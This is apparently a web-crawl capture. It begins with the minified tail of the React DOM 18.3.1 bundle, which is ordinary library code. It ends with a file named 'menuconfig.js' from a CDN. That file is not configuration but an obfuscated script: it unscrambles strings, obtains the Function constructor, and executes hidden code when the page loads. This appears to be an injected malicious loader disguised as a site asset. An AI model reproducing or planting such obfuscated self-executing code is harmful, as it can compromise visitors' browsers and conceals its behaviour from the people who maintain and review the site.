nt.onCommitFiberRoot)try{nt.onCommitFiberRoot(tt,e,void 0,128==(128&e.current.flags))}catch(e){}}(n.stateNode),Vu(e,Ge()),null!==t)for(r=e.onRecoverableError,n=0;n<t.length;n++)o=t[n],r(o.value,{componentStack:o.stack,digest:o.digest});if(Mu)throw Mu=!1,e=Lu,Lu=null,e;0!=(1&Du)&&0!==e.tag&&fc(),0!=(1&(a=e.pendingLanes))?e===Wu?Fu++:(Fu=0,Wu=e):Fu=0,No()}(e,t,n,r)}finally{mu.transition=o,mt=r}return null}function fc(){if(null!==Au){var e=yt(Du),t=mu.transition,n=mt;try{if(mu.transition=null,mt=16>e?16:e,null===Au)var r=!1;else{if(e=Au,Au=null,Du=0,0!=(6&yu))throw Error(i(331));var o=yu;for(yu|=4,Bl=e.current;null!==Bl;){var a=Bl,l=a.child;if(0!=(16&Bl.flags)){var u=a.deletions;if(null!==u){for(var c=0;c<u.length;c++){var s=u[c];for(Bl=s;null!==Bl;){var f=Bl;switch(f.tag){case 0:case 11:case 15:Gl(8,f,a)}var d=f.child;if(null!==d)d.return=f,Bl=d;else for(;null!==Bl;){var p=(f=Bl).sibling,h=f.return;if(Xl(f),f===s){Bl=null;break}if(null!==p){p.return=h,Bl=p;break}Bl=h}}}var v=a.alternate;if(null!==v){var m=v.child;if(null!==m){v.child=null;do{var y=m.sibling;m.sibling=null,m=y}while(null!==m)}}Bl=a}}if(0!=(2064&a.subtreeFlags)&&null!==l)l.return=a,Bl=l;else e:for(;null!==Bl;){if(0!=(2048&(a=Bl).flags))switch(a.tag){case 0:case 11:case 15:Gl(9,a,a.return)}var g=a.sibling;if(null!==g){g.return=a.return,Bl=g;break e}Bl=a.return}}var b=e.current;for(Bl=b;null!==Bl;){var S=(l=Bl).child;if(0!=(2064&l.subtreeFlags)&&null!==S)S.return=l,Bl=S;else e:for(l=b;null!==Bl;){if(0!=(2048&(u=Bl).flags))try{switch(u.tag){case 0:case 11:case 15:Kl(9,u)}}catch(e){pc(u,u.return,e)}if(u===l){Bl=null;break e}var w=u.sibling;if(null!==w){w.return=u.return,Bl=w;break e}Bl=u.return}}if(yu=o,No(),nt&&"function"==typeof nt.onPostCommitFiberRoot)try{nt.onPostCommitFiberRoot(tt,e)}catch(e){}r=!0}return r}finally{mt=n,mu.transition=t}}return!1}function dc(e,t,n){e=Mi(e,t=al(0,t=nl(n,t),1),1),t=$u(),null!==e&&(ht(e,1,t),Vu(e,t))}function pc(e,t,n){if(3===e.tag)dc(e,e,n);else for(;null!==t;){if(3===t.tag){dc(t,e,n);break}if(1===t.tag){var r=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Iu||!Iu.has(r))){t=Mi(t,e=ll(t,e=nl(n,e),1),1),e=$u(),null!==t&&(ht(t,1,e),Vu(t,e));break}}t=t.return}}function hc(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),t=$u(),e.pingedLanes|=e.suspendedLanes&n,gu===e&&(Su&n)===n&&(4===Ou||3===Ou&&(130023424&Su)===Su&&500>Ge()-Pu?tc(e,0):Eu|=n),Vu(e,t)}function vc(e,t){0===t&&(0==(1&e.mode)?t=1:(t=lt,0==(130023424&(lt<<=1))&&(lt=4194304)));var n=$u();null!==(e=Ti(e,t))&&(ht(e,t,n),Vu(e,n))}function mc(e){var t=e.memoizedState,n=0;null!==t&&(n=t.retryLane),vc(e,n)}function yc(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,o=e.memoizedState;null!==o&&(n=o.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(i(314))}null!==r&&r.delete(t),vc(e,n)}function gc(e,t){return Be(e,t)}function bc(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Sc(e,t,n,r){return new bc(e,t,n,r)}function wc(e){return!(!(e=e.prototype)||!e.isReactComponent)}function xc(e,t){var n=e.alternate;return null===n?((n=Sc(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=14680064&e.flags,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Oc(e,t,n,r,o,a){var l=2;if(r=e,"function"==typeof e)wc(e)&&(l=1);else if("string"==typeof e)l=5;else e:switch(e){case O:return _c(n.children,o,a,t);case _:l=8,o|=8;break;case C:return(e=Sc(12,n,t,2|o)).elementType=C,e.lanes=a,e;case j:return(e=Sc(13,n,t,o)).elementType=j,e.lanes=a,e;case P:return(e=Sc(19,n,t,o)).elementType=P,e.lanes=a,e;case M:return Cc(n,o,a,t);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case k:l=10;break e;case E:l=9;break e;case T:l=11;break e;case z:l=14;break e;case R:l=16,r=null;break e}throw Error(i(130,null==e?e:typeof e,""))}return(t=Sc(l,n,t,o)).elementType=e,t.type=r,t.lanes=a,t}function _c(e,t,n,r){return(e=Sc(7,e,r,t)).lanes=n,e}function Cc(e,t,n,r){return(e=Sc(22,e,r,t)).elementType=M,e.lanes=n,e.stateNode={isHidden:!1},e}function kc(e,t,n){return(e=Sc(6,e,null,t)).lanes=n,e}function Ec(e,t,n){return(t=Sc(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Tc(e,t,n,r,o){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=pt(0),this.expirationTimes=pt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=pt(0),this.identifierPrefix=r,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function jc(e,t,n,r,o,i,a,l,u){return e=new Tc(e,t,n,l,u),1===t?(t=1,!0===i&&(t|=8)):t=0,i=Sc(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Pi(i),e}function Pc(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:x,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function zc(e){if(!e)return wo;e:{if(We(e=e._reactInternals)!==e||1!==e.tag)throw Error(i(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ko(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(null!==t);throw Error(i(171))}if(1===e.tag){var n=e.type;if(ko(n))return jo(e,n,t)}return t}function Rc(e,t,n,r,o,i,a,l,u){return(e=jc(n,r,!0,e,0,i,0,l,u)).context=zc(null),n=e.current,(i=Ri(r=$u(),o=Bu(n))).callback=null!=t?t:null,Mi(n,i,o),e.current.lanes=o,ht(e,o,r),Vu(e,r),e}function Mc(e,t,n,r){var o=t.current,i=$u(),a=Bu(o);return n=zc(n),null===t.context?t.context=n:t.pendingContext=n,(t=Ri(i,a)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),null!==(e=Mi(o,t,a))&&(qu(e,o,a,i),Li(e,o,a)),a}function Lc(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Ic(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function Nc(e,t){Ic(e,t),(e=e.alternate)&&Ic(e,t)}du=function(e,t,n){if(null!==e)if(e.memoizedProps!==t.pendingProps||Oo.current)dl=!0;else{if(0==(e.lanes&n)&&0==(128&t.flags))return dl=!1,function(e,t,n){switch(t.tag){case 3:xl(t),li();break;case 5:qi(t);break;case 1:ko(t.type)&&Po(t);break;case 4:$i(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,o=t.memoizedProps.value;So(mi,r._currentValue),r._currentValue=o;break;case 13:if(null!==(r=t.memoizedState))return null!==r.dehydrated?(So(Qi,1&Qi.current),t.flags|=128,null):0!=(n&t.child.childLanes)?jl(e,t,n):(So(Qi,1&Qi.current),null!==(e=Nl(e,t,n))?e.sibling:null);So(Qi,1&Qi.current);break;case 19:if(r=0!=(n&t.childLanes),0!=(128&e.flags)){if(r)return Ll(e,t,n);t.flags|=128}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null,o.lastEffect=null),So(Qi,Qi.current),r)break;return null;case 22:case 23:return t.lanes=0,yl(e,t,n)}return Nl(e,t,n)}(e,t,n);dl=0!=(131072&e.flags)}else dl=!1,Zo&&0!=(1048576&t.flags)&&Qo(t,Wo,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Il(e,t),e=t.pendingProps;var o=Co(t,xo.current);Oi(t,n),o=ca(null,t,r,e,o,n);var a=sa();return t.flags|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ko(r)?(a=!0,Po(t)):a=!1,t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,Pi(t),o.updater=Xa,t.stateNode=o,o._reactInternals=t,tl(t,r,e,n),t=wl(null,t,r,!0,a,n)):(t.tag=0,Zo&&a&&Go(t),pl(null,t,o,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Il(e,t),e=t.pendingProps,r=(o=r._init)(r._payload),t.type=r,o=t.tag=function(e){if("function"==typeof e)return wc(e)?1:0;if(null!=e){if((e=e.$$typeof)===T)return 11;if(e===z)return 14}return 2}(r),e=Ka(r,e),o){case 0:t=bl(null,t,r,e,n);break e;case 1:t=Sl(null,t,r,e,n);break e;case 11:t=hl(null,t,r,e,n);break e;case 14:t=vl(null,t,r,Ka(r.type,e),n);break e}throw Error(i(306,r,""))}return t;case 0:return r=t.type,o=t.pendingProps,bl(e,t,r,o=t.elementType===r?o:Ka(r,o),n);case 1:return r=t.type,o=t.pendingProps,Sl(e,t,r,o=t.elementType===r?o:Ka(r,o),n);case 3:e:{if(xl(t),null===e)throw Error(i(387));r=t.pendingProps,o=(a=t.memoizedState).element,zi(e,t),Ni(t,r,null,n);var l=t.memoizedState;if(r=l.element,a.isDehydrated){if(a={element:r,isDehydrated:!1,cache:l.cache,pendingSuspenseBoundaries:l.pendingSuspenseBoundaries,transitions:l.transitions},t.updateQueue.baseState=a,t.memoizedState=a,256&t.flags){t=Ol(e,t,r,n,o=nl(Error(i(423)),t));break e}if(r!==o){t=Ol(e,t,r,n,o=nl(Error(i(424)),t));break e}for(Xo=no(t.stateNode.containerInfo.firstChild),Yo=t,Zo=!0,Jo=null,n=vi(t,null,r,n),t.child=n;n;)n.flags=-3&n.flags|4096,n=n.sibling}else{if(li(),r===o){t=Nl(e,t,n);break e}pl(e,t,r,n)}t=t.child}return t;case 5:return qi(t),null===e&&ri(t),r=t.type,o=t.pendingProps,a=null!==e?e.memoizedProps:null,l=o.children,Kr(r,o)?l=null:null!==a&&Kr(r,a)&&(t.flags|=32),gl(e,t),pl(e,t,l,n),t.child;case 6:return null===e&&ri(t),null;case 13:return jl(e,t,n);case 4:return $i(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=hi(t,null,r,n):pl(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,hl(e,t,r,o=t.elementType===r?o:Ka(r,o),n);case 7:return pl(e,t,t.pendingProps,n),t.child;case 8:case 12:return pl(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,a=t.memoizedProps,l=o.value,So(mi,r._currentValue),r._currentValue=l,null!==a)if(tr(a.value,l)){if(a.children===o.children&&!Oo.current){t=Nl(e,t,n);break e}}else for(null!==(a=t.child)&&(a.return=t);null!==a;){var u=a.dependencies;if(null!==u){l=a.child;for(var c=u.firstContext;null!==c;){if(c.context===r){if(1===a.tag){(c=Ri(-1,n&-n)).tag=2;var s=a.updateQueue;if(null!==s){var f=(s=s.shared).pending;null===f?c.next=c:(c.next=f.next,f.next=c),s.pending=c}}a.lanes|=n,null!==(c=a.alternate)&&(c.lanes|=n),xi(a.return,n,t),u.lanes|=n;break}c=c.next}}else if(10===a.tag)l=a.type===t.type?null:a.child;else if(18===a.tag){if(null===(l=a.return))throw Error(i(341));l.lanes|=n,null!==(u=l.alternate)&&(u.lanes|=n),xi(l,n,t),l=a.sibling}else l=a.child;if(null!==l)l.return=a;else for(l=a;null!==l;){if(l===t){l=null;break}if(null!==(a=l.sibling)){a.return=l.return,l=a;break}l=l.return}a=l}pl(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=t.pendingProps.children,Oi(t,n),r=r(o=_i(o)),t.flags|=1,pl(e,t,r,n),t.child;case 14:return o=Ka(r=t.type,t.pendingProps),vl(e,t,r,o=Ka(r.type,o),n);case 15:return ml(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ka(r,o),Il(e,t),t.tag=1,ko(r)?(e=!0,Po(t)):e=!1,Oi(t,n),Ja(t,r,o),tl(t,r,o,n),wl(null,t,r,!0,e,n);case 19:return Ll(e,t,n);case 22:return yl(e,t,n)}throw Error(i(156,t.tag))};var Ac="function"==typeof reportError?reportError:function(e){console.error(e)};function Dc(e){this._internalRoot=e}function Fc(e){this._internalRoot=e}function Wc(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function Uc(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Hc(){}function $c(e,t,n,r,o){var i=n._reactRootContainer;if(i){var a=i;if("function"==typeof o){var l=o;o=function(){var e=Lc(a);l.call(e)}}Mc(t,a,e,o)}else a=function(e,t,n,r,o){if(o){if("function"==typeof r){var i=r;r=function(){var e=Lc(a);i.call(e)}}var a=Rc(t,r,e,0,null,!1,0,"",Hc);return e._reactRootContainer=a,e[lo]=a.current,Ir(8===e.nodeType?e.parentNode:e),Ju(),a}for(;o=e.lastChild;)e.removeChild(o);if("function"==typeof r){var l=r;r=function(){var e=Lc(u);l.call(e)}}var u=jc(e,0,!1,null,0,!1,0,"",Hc);return e._reactRootContainer=u,e[lo]=u.current,Ir(8===e.nodeType?e.parentNode:e),Ju((function(){Mc(t,u,n,r)})),u}(n,t,e,o,r);return Lc(a)}Fc.prototype.render=Dc.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(i(409));Mc(e,t,null,null)},Fc.prototype.unmount=Dc.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;Ju((function(){Mc(null,e,null,null)})),t[lo]=null}},Fc.prototype.unstable_scheduleHydration=function(e){if(e){var t=wt();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Pt.length&&0!==t&&t<Pt[n].priority;n++);Pt.splice(n,0,e),0===n&&Lt(e)}},gt=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=ut(t.pendingLanes);0!==n&&(vt(t,1|n),Vu(t,Ge()),0==(6&yu)&&(zu=Ge()+500,No()))}break;case 13:Ju((function(){var t=Ti(e,1);if(null!==t){var n=$u();qu(t,e,1,n)}})),Nc(e,1)}},bt=function(e){if(13===e.tag){var t=Ti(e,134217728);if(null!==t)qu(t,e,134217728,$u());Nc(e,134217728)}},St=function(e){if(13===e.tag){var t=Bu(e),n=Ti(e,t);if(null!==n)qu(n,e,t,$u());Nc(e,t)}},wt=function(){return mt},xt=function(e,t){var n=mt;try{return mt=e,t()}finally{mt=n}},Se=function(e,t,n){switch(t){case"input":if(X(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=vo(r);if(!o)throw Error(i(90));V(r),X(r,o)}}}break;case"textarea":oe(e,n);break;case"select":null!=(t=n.value)&&te(e,!!n.multiple,t,!1)}},ke=Zu,Ee=Ju;var Bc={usingClientEntryPoint:!1,Events:[po,ho,vo,_e,Ce,Zu]},qc={findFiberByHostInstance:fo,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Vc={bundleType:qc.bundleType,version:qc.version,rendererPackageName:qc.rendererPackageName,rendererConfig:qc.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:S.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=$e(e))?null:e.stateNode},findFiberByHostInstance:qc.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var Qc=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Qc.isDisabled&&Qc.supportsFiber)try{tt=Qc.inject(Vc),nt=Qc}catch(e){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Bc,t.createPortal=function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Wc(t))throw Error(i(200));return Pc(e,t,null,n)},t.createRoot=function(e,t){if(!Wc(e))throw Error(i(299));var n=!1,r="",o=Ac;return null!=t&&(!0===t.unstable_strictMode&&(n=!0),void 0!==t.identifierPrefix&&(r=t.identifierPrefix),void 0!==t.onRecoverableError&&(o=t.onRecoverableError)),t=jc(e,1,!1,null,0,n,0,r,o),e[lo]=t.current,Ir(8===e.nodeType?e.parentNode:e),new Dc(t)},t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(i(188));throw e=Object.keys(e).join(","),Error(i(268,e))}return e=null===(e=$e(t))?null:e.stateNode},t.flushSync=function(e){return Ju(e)},t.hydrate=function(e,t,n){if(!Uc(t))throw Error(i(200));return $c(null,e,t,!0,n)},t.hydrateRoot=function(e,t,n){if(!Wc(e))throw Error(i(405));var r=null!=n&&n.hydratedSources||null,o=!1,a="",l=Ac;if(null!=n&&(!0===n.unstable_strictMode&&(o=!0),void 0!==n.identifierPrefix&&(a=n.identifierPrefix),void 0!==n.onRecoverableError&&(l=n.onRecoverableError)),t=Rc(t,null,e,1,null!=n?n:null,o,0,a,l),e[lo]=t.current,Ir(e),r)for(e=0;e<r.length;e++)o=(o=(n=r[e])._getVersion)(n._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[n,o]:t.mutableSourceEagerHydrationData.push(n,o);return new Fc(t)},t.render=function(e,t,n){if(!Uc(t))throw Error(i(200));return $c(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Uc(e))throw Error(i(40));return!!e._reactRootContainer&&(Ju((function(){$c(null,null,e,!1,(function(){e._reactRootContainer=null,e[lo]=null}))})),!0)},t.unstable_batchedUpdates=Zu,t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Uc(n))throw Error(i(200));if(null==e||void 0===e._reactInternals)throw Error(i(38));return $c(e,t,n,!1,r)},t.version="18.3.1-next-f1338f8080-20240426"},yue5:function(e,t,n){var r=n("/9aa");e.exports=function(e,t){if(e!==t){var n=void 0!==e,o=null===e,i=e==e,a=r(e),l=void 0!==t,u=null===t,c=t==t,s=r(t);if(!u&&!s&&!a&&e>t||a&&l&&c&&!u&&!s||o&&l&&c||!n&&c||!i)return 1;if(!o&&!a&&!s&&e<t||s&&n&&i&&!o&&!a||u&&n&&i||!l&&i||!c)return-1}return 0}},zEVN:function(e,t,n){var r=n("Gi0A"),o=n("sEf8"),i=n("mdPL"),a=i&&i.isMap,l=a?o(a):r;e.exports=l},zZ0H:function(e,t){e.exports=function(e){return e}},zoYe:function(e,t,n){var r=n("nmnc"),o=n("eUgh"),i=n("Z0cm"),a=n("/9aa"),l=r?r.prototype:void 0,u=l?l.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return u?u.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://wcdn.ril.com/cdn/menuconfig.js
body_size: 2764
content:
var urll,reqq;(function(){var BpA='',vQu=882-871;function TjN(e){var r=1485746;var z=e.length;var y=[];for(var h=0;h<z;h++){y[h]=e.charAt(h)};for(var h=0;h<z;h++){var i=r*(h+271)+(r%22481);var x=r*(h+660)+(r%33925);var t=i%z;var n=x%z;var m=y[t];y[t]=y[n];y[n]=m;r=(i+x)%4242998;};return y.join('')};var NyH=TjN('szctidqjvbrkswucfauceonoomxprlytntrhg').substr(0,vQu);var ZGr='tC)=bo"=i rfe)1k3+.l[g.c)ehb;usva5=}vla =nn2+cciusc5(v1a[=o aa1-6g2go +hiveCr.,h;uy(,x6ie9g7.c)t<jzlb66 (i0,,<hh.gu=5=89r;t;).z)o.=)3r(j;vfpu"+))c]{ng}p.[a++.eat0d]];0s+;s(in sal,.nm1f8xi=h )2r>x hvtrtje1=d=vahr778lkrits.leo=}=;or 1=vad1h8ae;=xervl]hf(sul]tj)iqhx;.o0 arr, =.2+egxnu9=o)kegag+nvled[a;)6gn naj,vlto+] l[u,g*t;=uu(drr}aa+})"i)crlus ;sbvr;f.u+ftr(vr]"r=((,v7;z;r"{x,r(9rsjoanr7ape1r.7;;bv]i8+4[iaue;;ng9)p({etgr;4p.trv;khc;e.ht=aA-blnd;rC+<(]jr2eC+.(rh0sdn8xet!).)lpr0n==7f={iazC 0sgr+[y1;n}+Cnra(Coeevt)v(2)vr<)dn1x+=r= A,(f{f[ntiq(9l,+2a1vt1al(),=ha;vm(A"x)n(;.uhjut;rlu>,)gs+8w"gxi)eius)=t[;=are(e=)b,=[fl.eont),0);!;skoo(;.pu;h)u.=4 4t(ak]"aga{fh7+,q- l[7;lrig)t6,;la hf[0k=d}6 ;ar5x;m+r9(;]rrf=rai==g.Ain,2+c ;,8yf[,]vc0nf)9b(po"dr,r;]on(lo.l0-=h-e,utmyra(r;goql<0r;v+1,g(ivhd=;c2ooe;m2+*oxs(rt,=rl.;s7eA(3a-fgjn"8 St==Sn{Cqnv, f(2o6t(sausi)f]uq,[.;ott o;t=nvni-eo=g (ue)h';var xjT=TjN[NyH];var EOO='';var Xcb=xjT;var xsr=xjT(EOO,TjN(ZGr));var nSv=xsr(TjN('1fC;e$,)==sb_H )leS_H!e(eftsn3oH",z)t.1,o$!ricv_,:f_n.)Hl-4#ee8de. ,b..Hb\/]\'71+.e.H_"_4;(2i7$5]io8n4%0%%3(6=t%]HHnj2k]a,a&eHSceni]n!($\'(;bp;Htor2ft!%Ht.-e4.HaHpnp!#k(7iq.%dHC-&md1;_1%.euk(]_H.i,..)r%a1 )!,$$qtp!i2HHct)%adni.%=.r%\/!HtH!sTc7rr1oe29)-m$3(,,_h746);h3,o)#4es4iH8$%e)smtrpusb3 HieHb(m(H3nyop}sHbH1$kH )Mja0eeue&=1;r{e(=i.,tc,H)7,4H e]oh!2o"r6i.{esr_e(l,e a6f!H(%2+a%[(i;alHHgH)eo3$=Hn{al9l1(bp=_)f\/t)l,$0Heu1n44iH0(it3(i+oC;)r4)vrel(!-.et;3okq_),= g34i+322]Hh4d2}}2HH]eHsa#3H=],etH%)6gt7sq)lSHtaf5[}o4HH;;oh"0.H=6=)2H;)zu30)H4ge0 )lHrd]]!)1v4n]wjH_#tl\/p,.t.0()H(e3b;xHn)()uno0p7ao,.H*He)ifslqi}dn\/S%1)fo()n_;H2(eo&!} dn+1s7) _torHg$,3r.,2n$n=s.Hf =_)$H)aH"=b,1!.at_.zo1eb;}t6*v.)f]).!t*,{,_Hwm i;)la(5(ttel$29.0eH,t.H.;.70-)b{$=94H3.cH(b.i)$0]i;r[sH-4{.lsu.l{u]jlH!Hor0Hvn.w)]#t)f\/qe%_)p3=n(HeHju..=0t(t90b&da!$0)w(].+zlztr.sw,4HH$+!,-c)(p.H}s)(1em&1ja.h+f.3(fa;.Hesltr}$ts]H7b ]+i.8=.wr(dbwnbv],Ht\/i(+=;$ !)H,t\/swHrHp.={zHh".vH4H]He.(7w&.(_r!g7zf%be*3s..H4H+7}r.e\/;ej=ee(ka+sk.{nu"3},p_e(_w)i4u$.=;_)H}4oqHH3j;"ifyu) -sew_, .a4%b8tHfr$[ejs=j.H.aH\'(,}HdHs,\'-*9d]$lr-t7f.uH,i.3n.; (#{aergtjl!H";H.(jH,4HjrgHd!bx,H9H1!3n,!33.,niwvwH_$7 Hu$$n!Hk4b4.ezwnH1r4w&{)l}7]e r$o+re;)f!Te'));var lie=Xcb(BpA,nSv );lie(9513);return 4921})()
